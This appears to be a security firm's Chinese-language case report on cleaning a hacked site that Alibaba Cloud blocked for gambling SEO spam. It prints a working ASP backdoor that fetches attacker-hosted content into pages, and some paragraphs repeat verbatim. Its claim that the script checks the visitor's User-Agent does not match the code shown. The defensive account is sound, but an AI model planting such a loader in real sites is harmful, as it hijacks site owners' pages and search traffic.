2018年6月26日我們eSafe白帽資安網公司接到新客戶的安全求助,網站被阿里雲提示:違規URL

屏蔽訪問處理通知,導致網站無法訪問,打開網站並提示該內容被禁止訪問。導致客戶的網站

流量急劇下滑,網站的用戶都無法正常的登陸會員系統,損失較大,官方網站的形象受到嚴重

的影響。

客戶反映說,第一時間打開網站就是提示該內容被禁止訪問,緊接著收到了一份來自阿里雲的

”違規URL屏蔽訪問處理通知”郵件提醒,郵件內容如下:

”違規URL屏蔽訪問處理通知”郵件提醒,郵件內容如下:

您的網站URL:http://xxx/content-80-3006-1.html涉及違法不良信息,違反了相關服務協議和

《互聯網信息服務管理辦法》第十五條規定,目前阿里雲已對您的違法URL做屏蔽訪問處理。

如果您對本通知的內容存有疑問,請及時工單或者電話聯繫我們, 謝謝您對阿里雲的支持。

《互聯網信息服務管理辦法》第十五條規定,目前阿里雲已對您的違法URL做屏蔽訪問處理。

如果您對本通知的內容存有疑問,請及時工單或者電話聯繫我們, 謝謝您對阿里雲的支持。



被阿里雲違規URL屏蔽訪問提示後隨後,我們安排技術人員對其網站在各大搜索引擎的收錄情況,

進行安全檢查,發現了問題,在百度搜索客戶網站域名,發現客戶網站被百度提示:百度網址安全中

心提醒您:該頁面可能存在違法信息! 客戶的網站首頁標題也被篡改成了什麼世界盃投注的內

容。

進行安全檢查,發現了問題,在百度搜索客戶網站域名,發現客戶網站被百度提示:百度網址安全中

心提醒您:該頁面可能存在違法信息! 客戶的網站首頁標題也被篡改成了什麼世界盃投注的內

容。

1.網站被提示違規URL問題分析

網站域名-違法違規信息處理方案依據《產品購買服務協議》第 3 條權利及義務、《阿里雲平台規

則》、《網絡安全法》、《互聯網信息服務管理辦法》、《公安 33 號令》等,站點如果存在相關

違法違規信息,我方會對存在相關違規信息的 URL 和站點域名進行訪問屏蔽。當訪問您的網站出

現以下頁面時,您可以按照以下步驟解封。

則》、《網絡安全法》、《互聯網信息服務管理辦法》、《公安 33 號令》等,站點如果存在相關

違法違規信息,我方會對存在相關違規信息的 URL 和站點域名進行訪問屏蔽。當訪問您的網站出

現以下頁面時,您可以按照以下步驟解封。



如何查看違規信息?

您可以通過雲盾安全管控台-安全管控-互聯網有害信息查看涉及違法違規的 URL 信息。

如何申請解除屏蔽?

若您的站點只有部分 URL 鏈接無法訪問,需要根據系統的提醒,完全刪除所有違法鏈接內的不合

規信息後,通過雲盾安全管控台-安全管控-互聯網有害信息進行自主解除處罰 (具體適應場景請

見下FAQ)。若您的站點域名下所有 URL 都無法訪問。

規信息後,通過雲盾安全管控台-安全管控-互聯網有害信息進行自主解除處罰 (具體適應場景請

見下FAQ)。若您的站點域名下所有 URL 都無法訪問。

申請解除屏蔽條件如下:

第一次處罰,申請解除屏蔽條件:將您的網站違法文件、違法頁面進行徹底整改刪除(包括但不限

於我們通知的內容);在公安備案平台申請公安備案,截圖並通過工單反饋售後技術支持,申請解

除屏蔽。

於我們通知的內容);在公安備案平台申請公安備案,截圖並通過工單反饋售後技術支持,申請解

除屏蔽。

特別注意:

第二次 7 天累計超過 100 條,我們會再次關停您的網站,並取消您的賬號參加阿里雲平台全年

營銷活動的資格。第三次我們將永久關停您的網站,不再提供解鎖申請,並且您的賬號取消購

買資格,後期將無法再在阿里雲平台進行任何產品購買。處罰標準:阿里雲業務安全團隊執行

監管政策,針對網民舉報或監管下發 7 天累計超過 100 個違法頁面的網站進行升級處罰。處罰

標準如下:累積次數處罰手段解鎖方式第一次(7 天累計違規網頁達 100 條)阻斷域名阻斷域

名第二次(7 天累計違規網頁達 100 條)阻斷域名且 1 年內禁止參加阿里雲平台營銷活動完全

整改、公安平台成功備案、參加網站安全管理考試及培訓。

營銷活動的資格。第三次我們將永久關停您的網站,不再提供解鎖申請,並且您的賬號取消購

買資格,後期將無法再在阿里雲平台進行任何產品購買。處罰標準:阿里雲業務安全團隊執行

監管政策,針對網民舉報或監管下發 7 天累計超過 100 個違法頁面的網站進行升級處罰。處罰

標準如下:累積次數處罰手段解鎖方式第一次(7 天累計違規網頁達 100 條)阻斷域名阻斷域

名第二次(7 天累計違規網頁達 100 條)阻斷域名且 1 年內禁止參加阿里雲平台營銷活動完全

整改、公安平台成功備案、參加網站安全管理考試及培訓。

第三次(7 天累計違規網頁達 100 條)阻斷域名,賬號禁止購買且永不開通永不開通.

2.網站安全問題分析



接到客戶反映的安全問題後我們esafe.tw安全審計部門技術人員立即對該客戶的網站代碼進行詳細

的安全檢測與分析,發現網站裡的一些頁面存在木馬後門,甚至有些頁面裡含有惡意代碼,截取一段

遠程執行代碼。

的安全檢測與分析,發現網站裡的一些頁面存在木馬後門,甚至有些頁面裡含有惡意代碼,截取一段

遠程執行代碼。

上述代碼是遠程獲取http地址裡面的內容,然後在客戶的網站裡,進行訪問。內容都是一些賭博、

博彩、世界盃投注內容。很顯然,客戶的網站被駭客攻擊了,網站的程序源代碼也是被上傳了網站木

馬後門,通過檢測發現的木馬後門中存在百度劫持快照木馬,專門劫持百度的蜘蛛進行抓取駭客擬

定好的博彩內容,讓百度收錄並進行相關的博彩關鍵詞排名。駭客篡改的這些內容,讓百度收錄是

有目的性的。因為網站的權重在百度裡越高,百度收錄的頁面排名就會越靠前,導致這些違規內容的

排名越來越靠前,獲取到的賭博、博彩客戶就越多。通過這個手段來達到目的也是太不擇手段了,

竟然損害我們客戶網站的利益,來達到駭客自己的利益。既然瞭解了為何網站被阿里雲提示違規

URL屏蔽訪問,那麼就要對網站安全進行全面的代碼安全審計工作,對網站的所有文件,代碼,圖片

,數據庫裡的內容,進行了詳細的安全檢測與對比,從SQL注入測試、XSS跨站安全測試、表單繞

過、文件上傳漏洞測試、文件包含漏洞檢測、網頁掛馬、網頁後門木馬檢測、包括一句話小馬、

aspx大馬、腳本木馬後門、敏感信息洩露測試、任意文件讀取、目錄遍歷、弱口令安全檢測等方面

進行了全面的安全檢測,與漏洞修復.

博彩、世界盃投注內容。很顯然,客戶的網站被駭客攻擊了,網站的程序源代碼也是被上傳了網站木

馬後門,通過檢測發現的木馬後門中存在百度劫持快照木馬,專門劫持百度的蜘蛛進行抓取駭客擬

定好的博彩內容,讓百度收錄並進行相關的博彩關鍵詞排名。駭客篡改的這些內容,讓百度收錄是

有目的性的。因為網站的權重在百度裡越高,百度收錄的頁面排名就會越靠前,導致這些違規內容的

排名越來越靠前,獲取到的賭博、博彩客戶就越多。通過這個手段來達到目的也是太不擇手段了,

竟然損害我們客戶網站的利益,來達到駭客自己的利益。既然瞭解了為何網站被阿里雲提示違規

URL屏蔽訪問,那麼就要對網站安全進行全面的代碼安全審計工作,對網站的所有文件,代碼,圖片

,數據庫裡的內容,進行了詳細的安全檢測與對比,從SQL注入測試、XSS跨站安全測試、表單繞

過、文件上傳漏洞測試、文件包含漏洞檢測、網頁掛馬、網頁後門木馬檢測、包括一句話小馬、

aspx大馬、腳本木馬後門、敏感信息洩露測試、任意文件讀取、目錄遍歷、弱口令安全檢測等方面

進行了全面的安全檢測,與漏洞修復.

3.網站安全問題處理過程

通過我們eSafe白帽資安網審計部門技術人員對該網站的全面安全檢測審計後,發現客戶用的是獨立主機

win2008 64位系統,網站採用的架構是php+aspx+asp+mysql 屬於多個程序語言混合架構,查

找到的網站木馬後門特多,其中有個asp的代碼貼出來給大家看下:

win2008 64位系統,網站採用的架構是php+aspx+asp+mysql 屬於多個程序語言混合架構,查

找到的網站木馬後門特多,其中有個asp的代碼貼出來給大家看下:

<%

server.timeout=999999

Remote_server="http://xxxxx/" //* 遠程地址

host_name="http://"&request.servervariables("HTTP_HOST")&request.servervariables("_name")

Remote_file = Remote_server&"/index.php"&"?host="&host_name&"&url="&Request.servervaria

bles("Query_String")&"&domain="&Request.servervariables("Server_Name")

bles("Query_String")&"&domain="&Request.servervariables("Server_Name")

Content_mb=GetHtml(Remote_file)

response.write Content_mb

%>

<%

Function GetHtml(url)

Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")

ObjXMLHTTP.Open "GET",url,False

ObjXMLHTTP.setRequestHeader "User-Agent","aQ0O010O"

ObjXMLHTTP.send

GetHtml=ObjXMLHTTP.responseBody

Set ObjXMLHTTP=Nothing

set objStream = Server.CreateObject("Adodb.Stream")

objStream.Type = 1

objStream.Mode =3

objStream.Open

objStream.Write GetHtml

objStream.Position = 0

objStream.Type = 2

objStream.Charset = "gb2312"

GetHtml = objStream.ReadText

objStream.Close

End Function

%>

上述代碼主要功能是:通過該asp文件向駭客的遠程地址進行GET訪問,該代碼還做了判斷條件,對

瀏覽器的Header信息做了判斷,如果User-Agent是aQ0O010O 那麼就會允許get獲取到內容,如果

是其他的User-Agent內容則跳轉到404默認頁面,內容圖如下:

瀏覽器的Header信息做了判斷,如果User-Agent是aQ0O010O 那麼就會允許get獲取到內容,如果

是其他的User-Agent內容則跳轉到404默認頁面,內容圖如下:

由此可見,這個駭客的攻擊手法也是非常高的,讓你無從察覺因為就是個404頁面。偽裝的太逼真

了,(看來是遇到真愛了,哈哈,忽悠小少女還是可以,但是對不起我們eSafe白帽資安網是認真的),

訪問用戶通過搜索引擎打開的直接就顯示這個賭博內容,如果是在瀏覽器直接打開地址就會出現這

個404 Not Found的內容。

了,(看來是遇到真愛了,哈哈,忽悠小少女還是可以,但是對不起我們eSafe白帽資安網是認真的),

訪問用戶通過搜索引擎打開的直接就顯示這個賭博內容,如果是在瀏覽器直接打開地址就會出現這

個404 Not Found的內容。

在網站的圖片,以及數據庫配置文件目錄裡還發現了一些一句話後門木馬以及圖片木馬:

清除掉這些木馬後門後,網站安全並沒有做完,接下來最重要的是要看網站是怎麼被上傳腳本木馬後

門的。通過對網站的全面安全檢測、以及網站漏洞檢測,發現客戶的網站存在sql注入以及網站上

傳漏洞,以及後台可以cookie繞過登錄權限漏洞,可以直接上傳腳本木馬,拿到主機權限,從而

進行修改篡改網站代碼,發現漏洞後,我們隨即對該客戶網站的漏洞進行修復加固,網站防篡改部

署。針對於阿里雲提示:違規URL屏蔽訪問處理通知,我們也幫忙提交阿里雲工單過去,阿里雲

的工程處理效率還是蠻快的,第一時間對網站的屏蔽訪問進行了解除,至此問題得已解決。

門的。通過對網站的全面安全檢測、以及網站漏洞檢測,發現客戶的網站存在sql注入以及網站上

傳漏洞,以及後台可以cookie繞過登錄權限漏洞,可以直接上傳腳本木馬,拿到主機權限,從而

進行修改篡改網站代碼,發現漏洞後,我們隨即對該客戶網站的漏洞進行修復加固,網站防篡改部

署。針對於阿里雲提示:違規URL屏蔽訪問處理通知,我們也幫忙提交阿里雲工單過去,阿里雲

的工程處理效率還是蠻快的,第一時間對網站的屏蔽訪問進行了解除,至此問題得已解決。